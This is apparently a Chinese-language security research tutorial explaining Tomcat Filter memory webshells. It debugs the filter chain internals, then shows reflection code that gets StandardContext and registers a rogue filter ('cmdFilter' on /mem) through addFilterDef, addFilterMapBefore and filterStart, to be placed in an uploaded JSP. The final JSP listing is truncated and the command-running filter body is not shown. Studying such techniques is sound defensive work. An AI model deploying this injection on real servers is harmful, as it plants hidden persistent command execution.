Filter内存马

从图中可以看出,我们的请求会经过 filter 之后才会到 Servlet ,那么如果我们动态创建一个 filter 并且将其放在最前面,我们的 filter 就会最先执行,当我们在 filter 中添加恶意代码,就会进行命令执行,这样也就成为了一个内存 Webshell
环境配置
首先在IDEA中创建Servlet,并导入tomcat依赖
1
2
3
4
5
6
<dependency> <groupId>org.apache.tomcat</groupId> <artifactId>tomcat-catalina</artifactId> <version>8.5 .81 </version> <scope>provided</scope> </dependency>
在我们的项目中构造一个Filter类memFilter
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
public class memFilter implements Filter { public void init (FilterConfig config) throws ServletException { System.out.println("OK" ); } public void destroy () { } @Override public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws ServletException, IOException { System.out.println("filter success" ); chain.doFilter(request, response); } }
修改web.xml,将该filter与路径绑定,即只有访问/filter时才会触发filter拦截器
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?xml version="1.0" encoding="UTF-8" ?> <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version="4.0" > <filter> <filter-name>filter</filter-name> <filter-class>memFilter</filter-class> </filter> <filter-mapping> <filter-name>filter</filter-name> <url-pattern>/filter</url-pattern> </filter-mapping> </web-app>
分析
访问/filter后

我们在 filter.java 下的 doFilter 这个地方打断点,并且访问 /filter 接口,断下来开始调试

步入ApplicationFilterChain#doFilter,Globals.IS_SECURITY_ENABLED 用来判断一下是否开启全局服务,默认不开启
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
@Override public void doFilter (ServletRequest request, ServletResponse response) throws IOException, ServletException { if ( Globals.IS_SECURITY_ENABLED ) { final ServletRequest req = request; final ServletResponse res = response; try { java.security.AccessController.doPrivileged( new java .security.PrivilegedExceptionAction<Void>() { @Override public Void run () throws ServletException, IOException { internalDoFilter(req,res); return null ; } } ); } catch ( PrivilegedActionException pe) { Exception e = pe.getException(); if (e instanceof ServletException) { throw (ServletException) e; } else if (e instanceof IOException) { throw (IOException) e; } else if (e instanceof RuntimeException) { throw (RuntimeException) e; } else { throw new ServletException (e.getMessage(), e); } } } else { internalDoFilter(request,response); } }
跳到最后的else中,进入到internalDoFilter方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
private void internalDoFilter (ServletRequest request, ServletResponse response) throws IOException, ServletException { if (pos < n) { ApplicationFilterConfig filterConfig = filters[pos++]; try { Filter filter = filterConfig.getFilter(); if (request.isAsyncSupported() && "false" .equalsIgnoreCase( filterConfig.getFilterDef().getAsyncSupported())) { request.setAttribute(Globals.ASYNC_SUPPORTED_ATTR, Boolean.FALSE); } if ( Globals.IS_SECURITY_ENABLED ) { final ServletRequest req = request; final ServletResponse res = response; Principal principal = ((HttpServletRequest) req).getUserPrincipal(); Object[] args = new Object []{req, res, this }; SecurityUtil.doAsPrivilege ("doFilter" , filter, classType, args, principal); } else { filter.doFilter(request, response, this ); } } catch (IOException | ServletException | RuntimeException e) { throw e; } catch (Throwable e) { e = ExceptionUtils.unwrapInvocationTargetException(e); ExceptionUtils.handleThrowable(e); throw new ServletException (sm.getString("filterChain.filter" ), e); } return ; } try { if (ApplicationDispatcher.WRAP_SAME_OBJECT) { lastServicedRequest.set(request); lastServicedResponse.set(response); } if (request.isAsyncSupported() && !servletSupportsAsync) { request.setAttribute(Globals.ASYNC_SUPPORTED_ATTR, Boolean.FALSE); } if ((request instanceof HttpServletRequest) && (response instanceof HttpServletResponse) && Globals.IS_SECURITY_ENABLED ) { final ServletRequest req = request; final ServletResponse res = response; Principal principal = ((HttpServletRequest) req).getUserPrincipal(); Object[] args = new Object []{req, res}; SecurityUtil.doAsPrivilege("service" , servlet, classTypeUsedInService, args, principal); } else { servlet.service(request, response); } } catch (IOException | ServletException | RuntimeException e) { throw e; } catch (Throwable e) { e = ExceptionUtils.unwrapInvocationTargetException(e); ExceptionUtils.handleThrowable(e); throw new ServletException (sm.getString("filterChain.servlet" ), e); } finally { if (ApplicationDispatcher.WRAP_SAME_OBJECT) { lastServicedRequest.set(null ); lastServicedResponse.set(null ); } } }
filter是从filters[pos++]中获取的,其中定义如下
1 private ApplicationFilterConfig[] filters = new ApplicationFilterConfig [0 ];

filters其中存在两个filter,一个是tomcat本身自带的,另一个就是我们所定义的
我们查找用法,其中写入值的方法只有ApplicationFilterChain的addFilter方法中
而addFilter所调用的地方也只有ApplicationFilterFactory中createFilterChain的两个位置,剩下的调用会在后面与这里呼应
现在pos是1,所以目前得到的filter是tomcat的filter,下面执行filter.doFilter(request, response, this);(这里我的IDEA无法走入WsFilter的doFilter方法QAQ)
<font style="color:rgb(80, 80, 92);">chain.doFilter()</font>,会回到 ApplicationFilterChain 类的 DoFilter() 方法里面
这里理解一下,我们是filterchain,因此需要一个一个获取filter,直到获取到最后一个,很正常的一个链式调用
当pos > n时,就会跳出if中,经过中间一些判断,最后走到servlet.service(request, response);
访问/filter前

我们想要实现filter内存马,就要明白filter是如何被创建并注册的(调用流程如下)
我们选到StandardWrapperValve的invoke方法中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
@Override public final void invoke (Request request, Response response) throws IOException, ServletException { ...... MessageBytes requestPathMB = request.getRequestPathMB(); DispatcherType dispatcherType = DispatcherType.REQUEST; if (request.getDispatcherType()==DispatcherType.ASYNC) { dispatcherType = DispatcherType.ASYNC; } request.setAttribute(Globals.DISPATCHER_TYPE_ATTR,dispatcherType); request.setAttribute(Globals.DISPATCHER_REQUEST_PATH_ATTR, requestPathMB); ApplicationFilterChain filterChain = ApplicationFilterFactory.createFilterChain(request, wrapper, servlet); Container container = this .container; try { if ((servlet != null ) && (filterChain != null )) { if (context.getSwallowOutput()) { try { SystemLogHandler.startCapture(); if (request.isAsyncDispatching()) { request.getAsyncContextInternal().doInternalDispatch(); } else { filterChain.doFilter(request.getRequest(), response.getResponse()); } } finally { String log = SystemLogHandler.stopCapture(); if (log != null && log.length() > 0 ) { context.getLogger().info(log); } } } else { if (request.isAsyncDispatching()) { request.getAsyncContextInternal().doInternalDispatch(); } else { filterChain.doFilter (request.getRequest(), response.getResponse()); } } } } ...... }

其中存在一个createFilterChain方法,会构建一个filterchain,方法代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
public static ApplicationFilterChain createFilterChain (ServletRequest request, Wrapper wrapper, Servlet servlet) { if (servlet == null ) { return null ; } ApplicationFilterChain filterChain = null ; if (request instanceof Request) { Request req = (Request) request; if (Globals.IS_SECURITY_ENABLED) { filterChain = new ApplicationFilterChain (); } else { filterChain = (ApplicationFilterChain) req.getFilterChain(); if (filterChain == null ) { filterChain = new ApplicationFilterChain (); req.setFilterChain(filterChain); } } } else { filterChain = new ApplicationFilterChain (); } filterChain.setServlet(servlet); filterChain.setServletSupportsAsync(wrapper.isAsyncSupported()); StandardContext context = (StandardContext) wrapper.getParent(); FilterMap filterMaps[] = context.findFilterMaps(); if ((filterMaps == null ) || (filterMaps.length == 0 )) { return filterChain; } DispatcherType dispatcher = (DispatcherType) request.getAttribute(Globals.DISPATCHER_TYPE_ATTR); String requestPath = null ; Object attribute = request.getAttribute(Globals.DISPATCHER_REQUEST_PATH_ATTR); if (attribute != null ){ requestPath = attribute.toString(); } String servletName = wrapper.getName(); for (FilterMap filterMap : filterMaps) { if (!matchDispatcher(filterMap, dispatcher)) { continue ; } if (!matchFiltersURL(filterMap, requestPath)) { continue ; } ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName()); if (filterConfig == null ) { continue ; } filterChain.addFilter(filterConfig); } for (FilterMap filterMap : filterMaps) { if (!matchDispatcher(filterMap, dispatcher)) { continue ; } if (!matchFiltersServlet(filterMap, servletName)) { continue ; } ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName()); if (filterConfig == null ) { continue ; } filterChain.addFilter(filterConfig); } return filterChain; }
filterMaps[]属性是从context执行findFilterMaps方法后所返回的
1
2
3
4
@Override public FilterMap[] findFilterMaps() { return filterMaps.asArray(); }
其中filterChain.addFilter(filterConfig);会将filter加入到filterChain中
要想执行到filterChain.addFilter(filterConfig);,我们需要保证filterMaps与filterConfig不为空
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
if ((filterMaps == null ) || (filterMaps.length == 0 )) { return filterChain; } for (FilterMap filterMap : filterMaps) { if (!matchDispatcher(filterMap, dispatcher)) { continue ; } if (!matchFiltersURL(filterMap, requestPath)) { continue ; } ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName()); if (filterConfig == null ) { continue ; } filterChain.addFilter(filterConfig); }
小结流程
执行invoke方法
层层调用invoke,对filterChain执行addFilter方法,构造好filterChain
拿出filterchain
进行`dofilter`工作,对filterchain中的filter一个一个进行链式调用
最后一个filter
在最后一个filter执行完doFilter方法后,跳到<font style="color:rgb(83, 83, 96);background-color:rgb(242, 242, 242);">Servlet.service()</font>
攻击思路
我们的攻击代码,应该在StandardContext#findFilterConfig中生效,从filterConfigs获取filter,可以保证我们的每次请求都会触发恶意filter,若在其他位置加入filter,可能只会在本次请求中触发恶意filter
1
2
3
public FilterConfig findFilterConfig (String name) { return filterConfigs.get(name); }
我们只需要构造含有恶意的 filter 的 filterConfig 和拦截器 filterMaps ,就可以达到触发目的了,并且它们都是从 StandardContext 中来的。
而这个 filterMaps 中的数据对应 web.xml 中的 filter-mapping 标签
1
2
3
4
5
6
7
8
9
10
11
<?xml version="1.0" encoding="UTF-8" ?> <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version="4.0" > <filter> <filter-name>filter</filter-name> <filter-class>filter</filter-class> </filter> <filter-mapping> <filter-name>filter</filter-name> <url-pattern>/filter</url-pattern> </filter-mapping></web-app>
思路分析
StandardContext 这个类是一个容器类,它负责存储整个 Web 应用程序的数据和对象,并加载了 web.xml 中配置的多个 Servlet、Filter 对象以及它们的映射关系。
在该类中,有以下三个与filter有关的成员变量
filterConfigs 成员变量是一个HashMap对象,里面存储了filter名称与对应的 ApplicationFilterConfig对象的键值对,在 ApplicationFilterConfig对象中则存储了Filter实例以及该实例在web.xml中的注册信息。 filterDefs 成员变量成员变量是一个HashMap对象,存储了filter名称与相应 FilterDef的对象的键值对,而 FilterDef对象则存储了Filter包括名称、描述、类名、Filter实例在内等与filter自身相关的数据 filterMaps 中的 FilterMap则记录了不同filter与 UrlPattern的映射关系
我们需要找到一个方法,去修改filterMaps,它对应的是web.xml中的filter-mapping标签,也就是路径 与filter-name 的对应关系
而我们后面说的<font style="color:rgb(80, 80, 92);">filterDef</font>,对应的就是web.xml中的filter标签,是 Filter类 与 filter-name 的对应关系
在StandardContext类中存在两个方法,可以向 <font style="color:rgb(80, 80, 92);">filterMaps</font>中添加数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
@Override public void addFilterMap (FilterMap filterMap) { validateFilterMap(filterMap); filterMaps.add(filterMap); fireContainerEvent("addFilterMap" , filterMap); } @Override public void addFilterMapBefore (FilterMap filterMap) { validateFilterMap(filterMap); filterMaps.addBefore(filterMap); fireContainerEvent("addFilterMap" , filterMap); }
修改filterDef,在StandardContext类中存在着方法 <font style="color:rgb(80, 80, 92);">addFilterDef</font>
1
2
3
4
5
6
7
8
public void addFilterDef (FilterDef filterDef) { synchronized (filterDefs) { filterDefs.put(filterDef.getFilterName(), filterDef); } fireContainerEvent("addFilterDef" , filterDef); }
最后的filterConfig,在StandardContext类中存在着方法 <font style="color:rgb(80, 80, 92);">filterStart</font>,该方法中的 <font style="color:rgb(80, 80, 92);">filterConfigs.put(name, filterConfig);</font>部分完成了 <font style="color:rgb(80, 80, 92);">filterConfig</font>的添加。在后续实现过程中,可以调用 <font style="color:rgb(80, 80, 92);">StandardContext#filterStart</font>方法完成添加,也可以直接调用 <font style="color:rgb(80, 80, 92);">filterConfigs.put(name, filterConfig);</font>,道理都是一样的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
public boolean filterStart () { if (getLogger().isDebugEnabled()) { getLogger().debug("Starting filters" ); } boolean ok = true ; synchronized (filterConfigs) { filterConfigs.clear(); for (Entry<String,FilterDef> entry : filterDefs.entrySet()) { String name = entry.getKey(); if (getLogger().isDebugEnabled()) { getLogger().debug(" Starting filter '" + name + "'" ); } try { ApplicationFilterConfig filterConfig = new ApplicationFilterConfig (this , entry.getValue()); filterConfigs.put(name, filterConfig); } catch (Throwable t) { t = ExceptionUtils.unwrapInvocationTargetException(t); ExceptionUtils.handleThrowable(t); getLogger().error(sm.getString( "standardContext.filterStart" , name), t); ok = false ; } } } return ok; }
实现
servlet内存马相似,依旧是写马+动态注册
构造思路
通过前文分析,得出构造的主要思路如下 1、获取当前应用的ServletContext对象 2、通过ServletContext对象再获取filterConfigs 2、接着实现自定义想要注入的filter对象 4、然后为自定义对象的filter创建一个FilterDef 5、最后把 ServletContext对象、filter对象、FilterDef全部都设置到filterConfigs即可完成内存马的实现
filter内存马的实现
这里是实现代码执行,不对内存马的回显进行分析
实现动态注册,首先需要通过反射来获取StandardContext(和servlet内存马一样)
1
2
3
4
5
6
7
8
ServletContext servletContext = request.getSession().getServletContext();Field appctx = servletContext.getClass().getDeclaredField("context" );appctx.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);Field stdctx = applicationContext.getClass().getDeclaredField("context" );stdctx.setAccessible(true ); StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
由前面 Filter实例存储分析 得知 StandardContext Filter实例存放在filterConfigs、filterDefs、filterConfigs这三个变量里面,将fifter添加到这三个变量中即可将内存马打入。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
String filterName = "cmdFilter" ;FilterDef def = new FilterDef ();def.setFilterName(filterName); def.setFilter(shellFilter); def.setFilterClass(shellFilter.getClass().getName()); FilterMap map = new FilterMap ();map.setFilterName(filterName); map.addURLPattern("/mem" ); standardContext.addFilterDef(def); standardContext.addFilterMapBefore(map); standardContext.filterStart(); out.println("success" );
将上述代码整理好后,写入网站上的一个jsp文件中(利用方式:文件上传)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
